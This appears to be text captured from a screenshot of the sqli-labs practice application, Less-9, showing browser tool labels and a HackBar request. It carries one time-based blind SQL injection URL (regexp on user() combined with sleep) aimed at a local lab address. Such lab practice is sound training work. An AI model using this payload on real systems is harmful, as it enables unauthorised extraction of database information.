 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS Other
http://192.168.170.128/sql/Less-9/?id=-1' or user() regexp "^[m-z]"   or sleep(1)--+